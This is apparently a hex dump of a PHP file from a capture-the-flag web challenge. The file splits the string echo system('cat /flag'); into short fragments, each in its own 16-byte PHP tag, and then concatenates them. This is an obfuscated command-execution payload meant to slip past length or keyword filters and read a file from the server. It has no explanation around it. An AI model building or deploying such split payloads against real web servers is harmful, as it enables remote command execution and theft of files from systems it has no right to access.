 00000000: 3c3f 7068 7020 2461 3d22 6563 6822 3f3e  <?php $a="ech"?>
00000010: 3c3f 7068 7020 2462 3d22 6f20 7322 3f3e  <?php $b="o s"?>
00000020: 3c3f 7068 7020 2463 3d22 7973 7422 3f3e  <?php $c="yst"?>
00000030: 3c3f 7068 7020 2464 3d22 656d 2822 3f3e  <?php $d="em("?>
00000040: 3c3f 7068 7020 2465 3d22 2763 6122 3f3e  <?php $e="'ca"?>
00000050: 3c3f 7068 7020 2467 3d22 7420 2f22 3f3e  <?php $g="t /"?>
00000060: 3c3f 7068 7020 2468 3d22 666c 6122 3f3e  <?php $h="fla"?>
00000070: 3c3f 7068 7020 2469 3d22 6727 2922 3f3e  <?php $i="g')"?>
00000080: 3c3f 7068 7020 246a 3d22 3b20 2022 3f3e  <?php $j=";  "?>
00000090: 3c3f 7068 7020 2470 3d24 612e 2462 3f3e  <?php $p=$a.$b?>
000000a0: 3c3f 7068 7020 2470 2e3d 2463 2020 3f3e  <?php $p.=$c  ?>
000000b0: 3c3f 7068 7020 2470 2e3d 2464 2020 3f3e  <?php $p.=$d  ?>
000000c0: 3c3f 7068 7020 2470 2e3d 2465 2020 3f3e  <?php $p.=$e  ?>
000000d0: 3c3f 7068 7020 2470 2e3d 2467 2020 3f3e  <?php $p.=$g  ?>
000000e0: 3c3f 7068 7020 2470 2e3d 2468 2020 3f3e  <?php $p.=$h  ?>
000000f0: 3c3f 7068 7020 2470 2e3d 2469 2020 3f3e  <?php $p.=$i  ?>
00000100: 3c3f 7068 7020 2470 2e3d 246a 2020 3f3e  <?php $p.=$j  ?>
00000110: 0a                                       .